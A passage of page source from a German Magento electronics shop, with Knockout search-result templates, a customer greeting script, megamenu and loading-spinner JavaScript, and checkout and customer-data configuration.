                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768500316}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768461702\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768461702\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
